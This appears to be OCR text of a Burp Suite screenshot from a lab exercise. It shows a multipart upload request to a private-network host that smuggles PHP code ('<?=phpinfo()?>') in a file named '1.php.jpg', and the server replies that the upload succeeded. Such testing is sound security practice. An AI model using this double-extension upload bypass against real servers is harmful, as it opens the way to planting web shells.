 Burp Suite Commu... Mozilla Firefox root@gsq: ~ 09:45 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.15.130 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------160699466742873191331347834921
8 Content-Length: 250
9 Origin: http://192.168.15.130
10 Connection: close
11 Referer: http://192.168.15.130/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------160699466742873191331347834921
15 Content-Disposition: form-data; name="file_upload"; filename="1.php.jpg"
16 Content-Type: application/x-php
17
18 <?=phpinfo()?>
19
20 -----------------------------160699466742873191331347834921--
21
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Feb 2021 13:45:37 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/8.0.2
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.php.jpg
? Search... 0 matches
Done 255 bytes | 7 millis